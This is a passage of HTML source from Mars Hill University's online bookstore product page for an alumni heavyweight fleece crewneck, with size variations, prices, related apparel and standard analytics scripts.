https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg 300w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg 100w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-1200x1200.jpg 1200w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-768x768.jpg 768w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:47502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;67.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;10468494&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:47499,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;x-large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;3 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:67.95,&quot;display_regular_price&quot;:67.95,&quot;image&quot;:{&quot;title&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;alt&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg 600w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg 300w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg 100w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-1200x1200.jpg 1200w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-768x768.jpg 768w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:47502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;67.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;10468500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:47500,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xx-large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;2 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;alt&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg 600w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg 300w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg 100w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-1200x1200.jpg 1200w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-768x768.jpg 768w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:47502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;69.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;10468517&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:47501,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="medium" >Medium</option><option value="large" >Large</option><option value="x-large" >X-Large</option><option value="xx-large" >XX-Large</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970ad342a313">USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK quantity</label>
	<input
		type="number"
				id="quantity_6970ad342a313"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="47496" />
	<input type="hidden" name="product_id" value="47496" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.mhu.edu/product-category/lion-pride-apparel/alumni-apparel/" rel="tag">Alumni Apparel</a>, <a href="https://www.mhu.edu/product-category/lion-pride-apparel/" rel="tag">Lion Pride Apparel</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>USCAPE ALUMNI  BONE PREMIUM HEAVYWEIGHT FLEECE CREWNECK</p>
<p>70/30 COTTON/POLYESTER  DOUBLE RIBBED SIDE PANELS &amp; CROSS GRAIN CUT BODY PANELS/COTTON RIBBING AT CUFFS,WAISTBAND AND SINGLE PANELS</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Small, Medium, Large, X-Large, XX-Large</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-24845 status-publish first instock product_cat-infant-youth-apparel product_cat-lion-pride-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mhu.edu/product/mv-sport-youth-long-sleeve-gray-heather-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.mhu.edu/wp-content/uploads/2019/11/3226196-15707Y-GRAY-HEATHER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.mhu.edu/wp-content/uploads/2019/11/3226196-15707Y-GRAY-HEATHER-300x300.jpg 300w, https://www.mhu.edu/wp-content/uploads/2019/11/3226196-15707Y-GRAY-HEATHER-100x100.jpg 100w, https://www.mhu.edu/wp-content/uploads/2019/11/3226196-15707Y-GRAY-HEATHER-600x600.jpg 600w, https://www.mhu.edu/wp-content/uploads/2019/11/3226196-15707Y-GRAY-HEATHER-768x768.jpg 768w, https://www.mhu.edu/wp-content/uploads/2019/11/3226196-15707Y-GRAY-HEATHER-1200x1200.jpg 1200w, https://www.mhu.edu/wp-content/uploads/2019/11/3226196-15707Y-GRAY-HEATHER.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MV SPORT YOUTH LONG SLEEVE GRAY HEATHER TEE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.95</bdi></span></span>
</a><a href="https://www.mhu.edu/product/mv-sport-youth-long-sleeve-gray-heather-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24845" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24845" data-product_sku="" aria-label="Select options for &ldquo;MV SPORT YOUTH LONG SLEEVE GRAY HEATHER TEE&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24845" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-26613 status-publish instock product_cat-athletic-apparel product_cat-lion-pride-apparel product_cat-mhu-t-shirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mhu.edu/product/jerzees-oxford-band-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.mhu.edu/wp-content/uploads/2020/02/64STTM0_PB25MHCB12_OXF-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.mhu.edu/wp-content/uploads/2020/02/64STTM0_PB25MHCB12_OXF-300x300.jpg 300w, https://www.mhu.edu/wp-content/uploads/2020/02/64STTM0_PB25MHCB12_OXF-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">JERZEES OXFORD BAND T-SHIRT</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.95</bdi></span></span>
</a><a href="https://www.mhu.edu/product/jerzees-oxford-band-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26613" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26613" data-product_sku="" aria-label="Select options for &ldquo;JERZEES OXFORD BAND T-SHIRT&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26613" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-26581 status-publish instock product_cat-athletic-apparel product_cat-lion-pride-apparel product_cat-mhu-t-shirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mhu.edu/product/jerzees-oxford-golf-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.mhu.edu/wp-content/uploads/2020/02/64STTM0_PB25MHCB06_OXF-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.mhu.edu/wp-content/uploads/2020/02/64STTM0_PB25MHCB06_OXF-300x300.jpg 300w, https://www.mhu.edu/wp-content/uploads/2020/02/64STTM0_PB25MHCB06_OXF-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">JERZEES OXFORD GOLF T-SHIRT</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.95</bdi></span></span>
</a><a href="https://www.mhu.edu/product/jerzees-oxford-golf-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26581" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26581" data-product_sku="" aria-label="Select options for &ldquo;JERZEES OXFORD GOLF T-SHIRT&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26581" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-24838 status-publish last instock product_cat-infant-youth-apparel product_cat-lion-pride-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mhu.edu/product/mv-sport-youth-classic-gray-heather-tee-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.mhu.edu/wp-content/uploads/2019/11/3226193-16108Y-GRAY-HEATHER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.mhu.edu/wp-content/uploads/2019/11/3226193-16108Y-GRAY-HEATHER-300x300.jpg 300w, https://www.mhu.edu/wp-content/uploads/2019/11/3226193-16108Y-GRAY-HEATHER-100x100.jpg 100w, https://www.mhu.edu/wp-content/uploads/2019/11/3226193-16108Y-GRAY-HEATHER-600x600.jpg 600w, https://www.mhu.edu/wp-content/uploads/2019/11/3226193-16108Y-GRAY-HEATHER-768x768.jpg 768w, https://www.mhu.edu/wp-content/uploads/2019/11/3226193-16108Y-GRAY-HEATHER-1200x1200.jpg 1200w, https://www.mhu.edu/wp-content/uploads/2019/11/3226193-16108Y-GRAY-HEATHER.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MV SPORT YOUTH CLASSIC GRAY HEATHER TEE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.95</bdi></span></span>
</a><a href="https://www.mhu.edu/product/mv-sport-youth-classic-gray-heather-tee-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24838" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24838" data-product_sku="" aria-label="Select options for &ldquo;MV SPORT YOUTH CLASSIC GRAY HEATHER TEE&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24838" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>

							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile" style="padding-top: 40px;">
<p><a href="https://www.mhu.edu/product/mhu-gift-card/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6790 size-medium" src="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png" alt="" width="600" height="460" srcset="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png 600w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-768x589.png 768w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav.png 860w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.mhu.edu\/product\/uscape-alumni-heavyweight-fleece-crewneck\/#product","name":"USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK","url":"https:\/\/www.mhu.edu\/product\/uscape-alumni-heavyweight-fleece-crewneck\/","description":"USCAPE ALUMNI\u00a0 BONE PREMIUM HEAVYWEIGHT FLEECE CREWNECK\r\n\r\n70\/30 COTTON\/POLYESTER\u00a0 DOUBLE RIBBED SIDE PANELS &amp;amp; CROSS GRAIN CUT BODY PANELS\/COTTON RIBBING AT CUFFS,WAISTBAND AND SINGLE PANELS\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg","sku":47496,"offers":[{"@type":"AggregateOffer","lowPrice":"67.95","highPrice":"69.95","offerCount":4,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.mhu.edu\/product\/uscape-alumni-heavyweight-fleece-crewneck\/","seller":{"@type":"Organization","name":"Mars Hill University","url":"https:\/\/www.mhu.edu"},"priceCurrency":"USD"}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
